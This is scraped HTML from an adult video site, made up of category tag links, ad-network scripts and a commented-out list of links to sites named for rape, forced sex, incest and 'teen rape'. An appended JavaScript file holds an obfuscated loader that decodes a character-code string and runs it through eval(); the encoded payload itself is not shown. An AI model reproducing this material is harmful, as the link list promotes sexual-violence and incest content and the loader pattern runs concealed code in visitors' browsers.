<a href="/en/category/123207762/Thai/popular/1/" target="_self">202 <span><i class="la la-tag"></i> Thai</span></a>     
       
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">1274 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/123338834/Tits/popular/1/" target="_self">617 <span><i class="la la-tag"></i> Tits</span></a>     
       
<a href="/en/category/123404370/Toys/popular/1/" target="_self">304 <span><i class="la la-tag"></i> Toys</span></a>     
       
<a href="/en/category/116719698/Twinks/popular/1/" target="_self">168 <span><i class="la la-tag"></i> Twinks</span></a>     
       
<a href="/en/category/123666514/Ugly/popular/1/" target="_self">43 <span><i class="la la-tag"></i> Ugly</span></a>     
       
<a href="/en/category/123535442/Uniform/popular/1/" target="_self">232 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/123600978/Upskirts/popular/1/" target="_self">27 <span><i class="la la-tag"></i> Upskirts</span></a>     
       
<a href="/en/category/123863122/Vintage/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Vintage</span></a>     
       
<a href="/en/category/111083602/Violate/popular/1/" target="_self">33 <span><i class="la la-tag"></i> Violate</span></a>     
       
<a href="/en/category/110952530/Violent/popular/1/" target="_self">1363 <span><i class="la la-tag"></i> Violent</span></a>     
       
<a href="/en/category/123928658/Voyeur/popular/1/" target="_self">183 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/123994194/Webcam/popular/1/" target="_self">68 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/124059730/Whore/popular/1/" target="_self">401 <span><i class="la la-tag"></i> Whore</span></a>     
       
<a href="/en/category/124125266/Wife/popular/1/" target="_self">1520 <span><i class="la la-tag"></i> Wife</span></a>     
       
<a href="/en/category/124190802/Wrestling/popular/1/" target="_self">51 <span><i class="la la-tag"></i> Wrestling</span></a>     
       
<a href="/en/category/123797586/Young/popular/1/" target="_self">1424 <span><i class="la la-tag"></i> Young</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://forced.love" data-ct="837275147"><i class="la la-chevron-circle-right"></i> Forced Sex</a><a href="https://forced-sex.net/" data-ct="3624918731"><i class="la la-chevron-circle-right"></i> forced-sex.net</a><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-chevron-circle-right"></i> incest rape porn</a><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-chevron-circle-right"></i> Girl Rape</a><a href="https://pornoviolacion.pro/" data-ct="2434868455"><i class="la la-chevron-circle-right"></i> porno violacion</a><a href="https://familyincest.net/" data-ct="2512637712"><i class="la la-chevron-circle-right"></i> FamilyIncest.net</a><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-chevron-circle-right"></i> best rough fuck</a><a href="https://forced-porn.net" data-ct="2651584768"><i class="la la-chevron-circle-right"></i> Forced Porn</a><a href="https://xxxrough.com/" data-ct="4136314336"><i class="la la-chevron-circle-right"></i> Rough XXX Videos</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-chevron-circle-right"></i> pornoincesto</a><a href="http://maturerape.com" data-ct="936817571"><i class="la la-chevron-circle-right"></i> Mature Rape</a><a href="https://momsonporn.net/" data-ct="1517226395"><i class="la la-chevron-circle-right"></i> Mom Son Porn</a><a href="https://upincestxxx.com/" data-ct="1977653573"><i class="la la-chevron-circle-right"></i> upincestxxx.com</a><a href="https://amateurincest.org" data-ct="2118010761"><i class="la la-chevron-circle-right"></i> AmateurIncest.org</a><a href="http://forcedporn.name/" data-ct="2688724731"><i class="la la-chevron-circle-right"></i> forced porn</a><a href="http://abusevids.com" data-ct="513487492"><i class="la la-chevron-circle-right"></i> Abuse Vids</a><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-chevron-circle-right"></i> rape porn</a><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-chevron-circle-right"></i> IncestCreampie</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-chevron-circle-right"></i> real rape videos</a><a href="https://roughsex.me" data-ct="2563886191"><i class="la la-chevron-circle-right"></i> Rough Sex</a><a href="https://4krapefantasyporn.com/" data-ct="2849981616"><i class="la la-chevron-circle-right"></i> 4k rape fantasy porn</a><a href="https://incestsex.pro/" data-ct="3233701604"><i class="la la-chevron-circle-right"></i> incestsex.pro</a><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="la la-chevron-circle-right"></i> top real incest videos</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-chevron-circle-right"></i> 4k gang rape porn</a><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-chevron-circle-right"></i> rough sexual videos</a><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-chevron-circle-right"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-chevron-circle-right"></i> brutal fucking</a><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-chevron-circle-right"></i> hard-coreroughporn</a><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-chevron-circle-right"></i> roughbbc.com</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-chevron-circle-right"></i> RoughPornTube.net</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="http://teenrape.net" data-ct="175629116"><i class="la la-chevron-circle-right"></i> Teen Rape</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-chevron-circle-right"></i> gang rape</a><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-chevron-circle-right"></i> best porn rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-chevron-circle-right"></i> ForcedPorn</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-chevron-circle-right"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-chevron-circle-right"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-chevron-circle-right"></i> Brutal Sex</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-chevron-circle-right"></i> Rapist Porn</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-chevron-circle-right"></i> porno violaciones</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-chevron-circle-right"></i> ActualIncestTube.org</a><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-chevron-circle-right"></i> roughanalporn</a><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-chevron-circle-right"></i> RoughTube</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-chevron-circle-right"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-chevron-circle-right"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-chevron-circle-right"></i> incestmoviesxxx</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-chevron-circle-right"></i> incesteporno.me</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-chevron-circle-right"></i> porno violento</a><a href="http://therape.net" data-ct="632954962"><i class="la la-chevron-circle-right"></i> The Rape</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-chevron-circle-right"></i> incesttubexxx.com</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-chevron-circle-right"></i> 4kincestporn</a><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-chevron-circle-right"></i> hardcore rough porn</a><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-chevron-circle-right"></i> facefuckrough.com</a><a href="https://topfamilysex.com/" data-ct="774869042"><i class="la la-chevron-circle-right"></i> top family sex</a><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-chevron-circle-right"></i> rough porn</a><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-chevron-circle-right"></i> rough lesbian porn</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-chevron-circle-right"></i> swinger movies</a><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-chevron-circle-right"></i> roughthroatfuck</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-chevron-circle-right"></i> 4kredditincest.com</a><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-chevron-circle-right"></i> Hard rap porn</a><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-chevron-circle-right"></i> sexpornrough</a><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-chevron-circle-right"></i> roughthroatfucking</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-chevron-circle-right"></i> rape video site</a><a href="https://incest.name/" data-ct="1047563058"><i class="la la-chevron-circle-right"></i> Incest.name</a><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-chevron-circle-right"></i> roughganbang.com</a><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-chevron-circle-right"></i> hardroughporn.com	</a><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-chevron-circle-right"></i> RealIncestTube</a><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-chevron-circle-right"></i> pornsexrough.com</a><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-chevron-circle-right"></i> incestsexxx.com</a><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="la la-chevron-circle-right"></i> best brutal sex</a><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-chevron-circle-right"></i> momsonsex</a><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-chevron-circle-right"></i> porn rape site</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; brutalanal.net All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: application/javascript
request_url: https://brutalanal.net/js/uEnQAxWNRu6kYD176SPi.js
body_size: 22674
content:
function cxhw(qngjywryst){var trzk='Z';var jytevjs='A';var nkitgpgu=[];var sbudj=new RegExp('['+jytevjs+'-'+trzk+']');var ipqi=qngjywryst.split(sbudj);for(var i=0;i<ipqi.length;i++){nkitgpgu.push(String.fromCharCode(parseInt(ipqi[i],24)/(92)));}eval(nkitgpgu.splice(1,nkitgpgu.length).join(''));}cxhw('[base64]'); 
     